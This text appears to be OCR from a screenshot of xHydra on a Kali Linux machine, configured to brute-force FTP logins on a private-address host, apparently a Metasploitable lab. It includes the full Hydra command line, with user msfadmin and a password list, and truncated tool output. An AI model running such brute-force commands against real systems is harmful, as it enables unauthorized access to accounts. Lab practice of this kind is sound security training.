 Applications Places Xhydra Tue 15:31 1 en₁
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
Terminal root@kali: ~/Desktop
root@kali:~/Desktop# xhydra
Output
Hydra v8.
Hydra (htt
[DATA] ma
[DATA] att
[21][ftp] h
1 of 1 targ
Hydra (htt
<finished>
Start
hydra -s 2
xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 192.168.70.132
Target List
Prefer IPV6
Port 21
Protocol ftp
Output Options
Use SSL Be Verbose
Show Attempts Debug
COMPLETE HELP Service Module Usage Details
hydra -s 21 -l msfadmin -P /root/Desktop/pass.txt -t 16 192.168.70.132 ftp